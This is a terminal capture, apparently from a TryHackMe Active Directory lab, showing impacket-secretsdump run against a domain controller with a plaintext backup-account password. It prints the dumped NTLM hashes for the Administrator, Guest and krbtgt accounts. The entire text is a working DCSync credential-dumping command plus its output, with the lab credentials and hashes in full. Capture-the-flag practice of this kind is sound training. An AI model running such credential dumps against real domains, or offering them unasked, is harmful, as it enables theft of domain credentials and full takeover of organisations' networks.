 ┌──(kali㉿kali)-[~/Chall/THM/Attacktivedirectory/Exploit]
└─$ impacket-secretsdump -just-dc "spookysec.local/backup:backup2517860@10.10.60.35"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::